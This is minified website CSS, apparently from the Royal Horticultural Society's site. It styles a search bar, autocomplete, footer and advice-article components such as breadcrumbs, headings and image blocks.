2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.DoJA5Esv.css
body_size: 3695
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-breadcrumb__list[data-astro-cid-pjjri6vt]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:none}@media (min-width:744px){.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:flex}}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:nth-last-child(2){display:flex}.article-breadcrumb__item--current[data-astro-cid-pjjri6vt]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.article-breadcrumb__link[data-astro-cid-pjjri6vt]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.article-breadcrumb__link[data-astro-cid-pjjri6vt]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.article-breadcrumb__link[data-astro-cid-pjjri6vt]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.article-breadcrumb__text[data-astro-cid-pjjri6vt]{color:currentColor}.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{display:flex}}.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.article-heading[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]{height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{content:""}.article-heading__container[data-astro-cid-uw4ea3t3]{width:100%}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:480px}}@media (min-width:640px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:640px}}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:744px}}@media (min-width:1024px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1024px}}@media (min-width:1133px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1133px}}@media (min-width:1280px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1280px}}.article-heading__container[data-astro-cid-uw4ea3t3]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:none}}@media (min-width:1232px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1232px}}.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:2rem}}.article-heading__grid[data-astro-cid-uw4ea3t3]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 3/span 3}@media (min-width:1024px){.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 2/span 2}}.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:2.5rem}@media (min-width:744px){.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:3rem}}.article-heading__prefix[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-leading:32px;--tw-font-weight:var(--font-weight-semibold,600);line-height:32px;font-weight:var(--font-weight-semibold,600);font-family:var(--font-freight-sans);display:block}.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{flex-direction:column;gap:.625rem;padding-bottom:2rem;display:flex}@media (min-width:640px){.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:3rem}}.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:1.5rem}@media (min-width:640px){.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:0}}.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.article-heading__divider[data-astro-cid-uw4ea3t3]{border-color:var(--color-white,#fff);opacity:.5}.article-heading--gyo[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple,#6e377d)}@media (min-width:640px){.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:1.5rem}}.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-guide-indicator[data-astro-cid-brrxexvy]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple);width:fit-content;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);align-items:center;padding-block:.75rem;padding-inline:1.5rem;display:inline-flex}.article-guide-indicator--gyo[data-astro-cid-brrxexvy]{background-color:var(--color-primary-fuchsia)}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media 